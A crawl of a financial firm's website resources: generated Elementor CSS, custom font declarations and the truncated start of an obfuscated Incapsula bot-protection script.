.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > a{font-size:12px;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-size:10px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:1180px){.elementor-880 .elementor-element.elementor-element-6961ba6:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-880 .elementor-element.elementor-element-558e9d36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-880 .elementor-element.elementor-element-2275722e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-880 .elementor-element.elementor-element-d1ce512 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-880 .elementor-element.elementor-element-d1ce512{text-align:center;}.elementor-880 .elementor-element.elementor-element-4abeec0e{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{font-size:9px;letter-spacing:1px;padding:12px 12px 12px 12px;} .elementor-880 .elementor-element.elementor-element-4b665897{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-bc-flex-widget .elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-widget-container{text-align:center;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-880 .elementor-element.elementor-element-245bbc63{width:100%;}.elementor-bc-flex-widget .elementor-880 .elementor-element.elementor-element-245bbc63.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-880 .elementor-element.elementor-element-245bbc63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-880 .elementor-element.elementor-element-245bbc63 > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-4c0b00d1{text-align:center;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-2ec15d36{width:50%;}.elementor-880 .elementor-element.elementor-element-2ec15d36 > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-2ca59f1d{text-align:center;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-e220a0b{width:50%;}.elementor-880 .elementor-element.elementor-element-e220a0b > .elementor-element-populated{margin:20px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-f748403{text-align:center;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-size:9px;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-4f708d5d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-880 .elementor-element.elementor-element-58e6c1e2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-3afc9e5b .elementor-icon-list-item > a{font-size:10px;letter-spacing:0px;}.elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-255e3255 .elementor-icon-list-item > a{font-size:10px;letter-spacing:0px;}}/* Start custom CSS for shortcode, class: .elementor-element-631a24c9 */input[type="text"], select {
    width: 100%;
    border: none;
    border-radius: 0px;
    color: #013b65;
    background-color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}


select.notranslate {
  /* for Firefox */
  -moz-appearance: none;
  /* for Chrome */
  -webkit-appearance: none;
}

/* For IE10 */
select.notranslate::-ms-expand {
  display: none;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4abeec0e */.elementor-880 .elementor-element.elementor-element-4abeec0e {
transform: translate(-45px,-45px) rotate(-90deg);
left:0;
bottom:30px;
z-index:2;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button-link {
    width:135px;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e:hover {
   display: none;
   z-index:0;
}

.elementor-880 .elementor-element.elementor-element-4abeec0e:hover ~ .share {
    opacity:1;
    visibility:visible;
}/* End custom CSS */
/* Start custom CSS for share-buttons, class: .elementor-element-4b665897 */.share {
    opacity:0;
}

.share:hover {
    opacity: 1;
    z-index: 2;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Regular-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Light-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Medium-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-SemiBold-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Bold-slnt0.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://questmb.com/wp-content/uploads/elementor/css/post-3207.css?ver=1769440750
body_size: 2812
content:
.elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3207 .elementor-element.elementor-element-74270f7:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003B65;}.elementor-3207 .elementor-element.elementor-element-74270f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-2d23de07{width:auto;max-width:auto;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon{width:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon i{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3207 .elementor-element.elementor-element-40b238e5 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:left;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:50px;line-height:1em;color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon{width:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon i{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-text a{color:#ABBECC;}.elementor-3207 .elementor-element.elementor-element-268376f3 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-weight:normal;}.elementor-3207 .elementor-element.elementor-element-6db1a8b:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-container{max-width:800px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;z-index:0;}.elementor-3207 .elementor-element.elementor-element-6db1a8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3207 .elementor-element.elementor-element-6db1a8b a{color:#003B65;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-79a9cbae > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-3569c9ed > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{color:#5F707D;font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;line-height:1.6em;}.elementor-3207 .elementor-element.elementor-element-6bd8d3a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3207 .elementor-element.elementor-element-6bd8d3a1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-1e8c920f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3207 .elementor-element.elementor-element-55068636{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3207 .elementor-element.elementor-element-55068636 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-text{color:#5F707D;transition:color 0.3s;}.elementor-3207 .elementor-element.elementor-element-758cbbc2{width:auto;max-width:auto;--alignment:right;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#FFFFFF;--e-share-buttons-secondary-color:#003B65;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn__icon{--e-share-buttons-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn{height:14px;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#002F51;}.elementor-3207 .elementor-element.elementor-element-7ed912f2:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-7ed912f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{border-style:solid;border-width:1px 0px 1px 0px;border-color:#ECEFF1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:0;}.elementor-3207 .elementor-element.elementor-element-7ed912f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label{color:#5F707D;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{color:#5F707D;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{color:#003B65;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title:hover, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title:hover{color:#003B65;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px) and (min-width:768px){.elementor-3207 .elementor-element.elementor-element-35fee4ad{width:100%;}.elementor-3207 .elementor-element.elementor-element-454997a5{width:50%;}}@media(max-width:1179px){.elementor-3207 .elementor-element.elementor-element-74270f7:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://questmb.com/wp-content/uploads/2021/04/trapezium-blue.svg");background-size:0px auto;}.elementor-3207 .elementor-element.elementor-element-74270f7{padding:50px 0px 50px 0px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{margin:0% 20% 0% 20%;--e-column-margin-right:20%;--e-column-margin-left:20%;padding:40px 0px 40px 0px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-size:10px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:center;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-size:40px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{padding:50px 30px 0px 30px;}.elementor-3207 .elementor-element.elementor-element-728b287b > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-size:10px;} .elementor-3207 .elementor-element.elementor-element-758cbbc2{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{font-size:16px;}}@media(max-width:767px){.elementor-3207 .elementor-element.elementor-element-74270f7{padding:50px 0px 50px 0px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-size:9px;}.elementor-3207 .elementor-element.elementor-element-40b238e5 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:center;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-size:35px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{padding:40px 20px 0px 20px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-1e8c920f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-size:9px;} .elementor-3207 .elementor-element.elementor-element-758cbbc2{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-454997a5{width:100%;}.elementor-3207 .elementor-element.elementor-element-454997a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3207 .elementor-element.elementor-element-454997a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{font-size:10px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{font-size:14px;}}/* Start custom CSS for post-navigation, class: .elementor-element-46637284 */.elementor-12574 .elementor-element.elementor-element-8482b54 span.post-navigation__prev--label {
    margin-bottom: 10px;
}

.elementor-12574 .elementor-element.elementor-element-8482b54 span.post-navigation__next--label {
    margin-bottom: 10px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://fbnquest.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2040063025
body_size: 22546
content:
var _0xb5eb=['\x77\x6f\x37\x43\x68\x73\x4f\x30\x56\x44\x66\x44\x69\x38\x4b\x33\x77\x6f\x42\x62\x77\x6f\x62\x44\x67\x46\x76\x43\x6a\x69\x55\x6d\x4c\x6b\x44\x44\x71\x73\x4b\x71\x77\x6f\x46\x67\x49\x56\x64\x53\x4d\x38\x4f\x50\x77\x70\x70\x4f\x44\x38\x4f\x42\x77\x6f\x2f\x43\x75\x63\x4f\x6e\x42\x46\x6a\x44\x69\x69\x51\x39\x63\x7a\x63\x3d','\x77\x70\x6e\x43\x72\x38\x4b\x62','\x57\x63\x4f\x67\x41\x77\x3d\x3d','\x4d\x67\x39\x73','\x58\x55\x37\x43\x68\x41\x3d\x3d','\x45\x47\x70\x38','\x61\x54\x55\x6c','\x56\x46\x76\x43\x6a\x38\x4f\x6f','\x77\x35\x2f\x43\x71\x63\x4f\x5a','\x77\x71\x67\x32\x45\x51\x3d\x3d','\x77\x72\x46\x36\x77\x72\x44\x44\x67\x77\x3d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x41','\x63\x63\x4b\x32\x77\x36\x44\x43\x75\x53\x5a\x51','\x53\x68\x45\x4f','\x65\x63\x4b\x53\x61\x55\x63\x61\x42\x63\x4f\x58\x77\x37\x30\x54\x77\x70\x6b\x3d','\x77\x71\x76\x44\x67\x38\x4b\x2b\x62\x63\x4b\x6e\x4d\x4d\x4b\x35\x77\x70\x6f\x77\x52\x41\x3d\x3d','\x47\x30\x35\x78','\x51\x77\x54\x43\x74\x6b\x74\x47\x77\x35\x67\x3d','\x77\x6f\x67\x64\x49\x38\x4b\x56\x77\x37\x78\x62\x65\x42\x73\x3d','\x53\x38\x4f\x75\x77\x36\x73\x3d','\x77\x71\x54\x44\x6a\x73\x4b\x78\x65\x4d\x4b\x51\x4e\x77\x3d\x3d','\x77\x34\x6a\x44\x6c\x73\x4b\x37','\x4f\x63\x4b\x6a\x4d\x51\x3d\x3d','\x57\x44\x54\x43\x69\x41\x3d\x3d','\x4a\x73\x4f\x51\x65\x63\x4f\x51\x77\x36\x6c\x42\x44\x45\x33\x43\x6d\x73\x4f\x56\x77\x36\x41\x71\x77\x71\x37\x44\x72\x63\x4b\x47\x55\x73\x4f\x50\x77\x34\x37\x44\x69\x4d\x4b\x68\x59\x54\x6e\x43\x76\x48\x59\x56\x77\x6f\x35\x6a\x51\x4d\x4f\x34\x4d\x46\x51\x57\x77\x71\x4d\x30\x4a\x47\x51\x4d\x77\x35\x68\x38\x77\x70\x6b\x3d','\x41\x6c\x35\x39\x77\x36\x6b\x3d','\x77\x34\x4d\x45\x77\x72\x4d\x3d','\x48\x30\x70\x2b','\x4b\x53\x39\x35','\x47\x45\x52\x6e\x77\x36\x38\x3d','\x77\x36\x42\x6e\x45\x41\x3d\x3d','\x64\x6c\x74\x69','\x59\x57\x76\x43\x75\x63\x4f\x7a\x77\x34\x37\x44\x71\x4d\x4f\x53\x77\x6f\x63\x3d','\x53\x77\x41\x2b','\x77\x6f\x56\x6f\x77\x71\x51\x3d','\x77\x37\x77\x76\x77\x71\x4e\x7a\x77\x71\x38\x45','\x77\x35\x63\x66\x77\x34\x6c\x2f\x77\x6f\x6a\x